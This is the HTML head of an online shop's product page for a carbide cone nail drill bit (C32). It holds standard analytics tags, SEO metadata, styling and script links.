

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/
body_size: 33337
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868905748"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868905748');
</script>
	
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LL7FWWCFZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LL7FWWCFZS');
</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063217485846933');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063217485846933&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brunsonnaildrill.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD"]';

            var wpcs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carbide Nail Drill Bits C32, Soft Grit Cone Bit | Brunson</title>
	<meta name="description" content="Shop High-Quality Carbide Nail Drill Bits C32 at Brunson. Ideal for Professional Nail Art and Salon Services. Shop now for a Seamless Experience!" />
	<link rel="canonical" href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carbide Nail Drill Bits C32, Soft Grit Cone Bit | Brunson" />
	<meta property="og:description" content="Shop High-Quality Carbide Nail Drill Bits C32 at Brunson. Ideal for Professional Nail Art and Salon Services. Shop now for a Seamless Experience!" />
	<meta property="og:url" content="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/" />
	<meta property="og:site_name" content="Brunson Nail Academy &amp; Professional Nail Product Supplies" />
	<meta property="article:modified_time" content="2024-04-30T08:39:57+00:00" />
	<meta property="og:image" content="https://www.brunsonnaildrill.com/wp-content/uploads/2022/06/C32.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Feed" href="https://www.brunsonnaildrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Comments Feed" href="https://www.brunsonnaildrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Carbide Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits C32 Comments Feed" href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-c32/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fcarbide-nail-drill-bits-c32%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fcarbide-nail-drill-bits-c32%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awavc-font-awesome-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-grid-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-style-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1754922706" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1754922706" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1754922706" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>
		
		/* TOP BAR HEIGHT */

		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			line-height: 40px;
		}
		
		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-content,
		.topbar-wrapp,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			height: 40px;
		}	

		/* HEADER HEIGHT */

        .wrapp-header {
            min-height: 90px;
        }

        /* HEADER HEIGHT IN IE */

        .browser-Internet .wrapp-header {
        	height: 90px;
        }

        /* STICKY HEADER HEIGHT */

        .act-scroll .wrapp-header,
        .sticky-header .wrapp-header {
            min-height: 75px;
        }

        /* STICKY HEADER HEIGHT IN IE */

        .browser-Internet .act-scroll .wrapp-header,
        .browser-Internet .sticky-header .wrapp-header {
			height: 75px;
        }

		/* DROPDOWNS UNDER HEADER */

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .header-menu-top .woodmart-search-dropdown,
        .header-menu-top .dropdown-cart,
        .header-menu-top .sub-menu-dropdown {
            margin-top: 25px;
        }

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .header-menu-top .woodmart-search-dropdown:after,
        .header-menu-top .dropdown-cart:after,
        .header-menu-top .sub-menu-dropdown:after  {
            height: 25px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .act-scroll .sub-menu-dropdown,
        .act-scroll .woodmart-search-dropdown,
        .act-scroll .dropdown-cart {
            margin-top: 17.5px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .act-scroll .sub-menu-dropdown:after,
        .act-scroll .woodmart-search-dropdown:after,
        .act-scroll .dropdown-cart:after {
            height: 17.5px;
        }

        /* WOODMART LOGO */

        .woodmart-logo img {
            max-width: 308px;
        }

        .main-header .woodmart-logo img {
            max-height: 90px;
            padding-top: 5px;
            padding-right: 0;
            padding-bottom: 5px;
            padding-left: 0;
        }

        
            /* And for sticky header logo also */
            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 75px;
            }

        
        
            @media (min-width: 768px) and (max-width: 1024px) {

                .woodmart-logo img {
                    max-width: 190px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

            @media (max-width: 767px) {

                .woodmart-logo img {
                    max-width: 140px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

        

        /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE HEADER HEIGHT BASE */

        .woodmart-header-overlap .title-size-default,
        .woodmart-header-overlap .title-size-small,
        .woodmart-header-overlap .title-shop.without-title.title-size-default,
        .woodmart-header-overlap .title-shop.without-title.title-size-small {
            padding-top: 130px;
        }

        .woodmart-header-overlap .title-shop.without-title.title-size-large,
        .woodmart-header-overlap .title-size-large {
            padding-top: 210px;
        }


		/* ONLY DESKTOP */

		@media (min-width: 1024px) {

			/* HEADER OVERLAP WITH TOP BAR */

			.woodmart-top-bar-on .header-overlap,
			.woodmart-top-bar-on .header-sticky-real {
				top:40px;
			}
		}

		/* TABLET */

        @media (max-width: 1024px) {

        	/* TOP BAR HEIGHT */

			.topbar-content,
			.topbar-wrapp {
				max-height: 36px;
				height:auto;
			}

			.topbar-right-text,
			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				height: 36px;
			}

			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				line-height: 36px;
			}			

			.woodmart-top-bar-mobile-on .header-overlap,
			.woodmart-top-bar-mobile-on .header-sticky-real {
				top:36px;
			}

            /* HEADER HEIGHT ON TABLET */
            
            .wrapp-header,
            .act-scroll .wrapp-header,
            .sticky-header .wrapp-header {
                min-height: 60px;
            }

	        /* HEADER HEIGHT ON IE */

	        .browser-Internet .wrapp-header,
	       	.browser-Internet .act-scroll .wrapp-header,
	        .browser-Internet .sticky-header .wrapp-header {
	        	height: 60px;
	        }

            /* LOGO MAX HEIGHT */

            .main-header .woodmart-logo img {
                max-height: 60px;
            }

            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 60px;
            }

            /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE MOBILE HEADER HEIGHT BASE */

            .woodmart-header-overlap .title-size-default,
            .woodmart-header-overlap .title-size-small,
            .woodmart-header-overlap .title-shop.without-title.title-size-default,
            .woodmart-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 80px;
            }

            .woodmart-header-overlap .title-shop.without-title.title-size-large,
            .woodmart-header-overlap .title-size-large {
                padding-top: 120px;
            }

         }

        		/* Quickview */
		.popup-quick-view {
		   max-width: 800px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}	

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        .product-label.onsale {
	background-color: blue;
}

.product-label.featured {
	background-color: #8159b8;
}

.product-label.new {
	background-color: orange;
}
/*# sourceURL=woodmart-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/css/front.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.brunsonnaildrill.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/device.min.js?ver=2.10.1" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=6.9" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/front.js?ver=6.9" id="currency-switcher-js"></script>
